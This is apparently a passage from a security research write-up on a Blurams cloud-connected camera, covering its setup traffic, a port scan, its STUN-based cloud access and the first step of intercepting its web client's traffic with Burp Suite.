


This QR code might also contain the account ID of the user, since the mobile application appears to not directly communicate with the camera. The camera connects to the WiFi, obtains an IP address through DHCP and immediately connects to their cloud infrastructure. Encrypting all communication. Following is a capture of the initial Wireshark dump during and after the setup of the device.




Once connected to the network, the first step is to enumerate any open ports. This device however exposes none:

All further communication with the device is routed through the cloud infrastructure of Blurams. The device uses STUN to allow communication of the mobile application with it. Even if such a device is deployed behind a firewall which blocks all access, STUN makes it possible to remotely access it.

Investigating the web client



There is a web client available through https://client.blurams.com/ which can be used to stream the video and control the device. This client is particularly interesting since it is trivial to intercept its traffic via Burp Suite.

The camera paired to our primary account appears in it already. The video can be viewed live and if enabled (by default it is not) also the cloud stored video can be viewed.

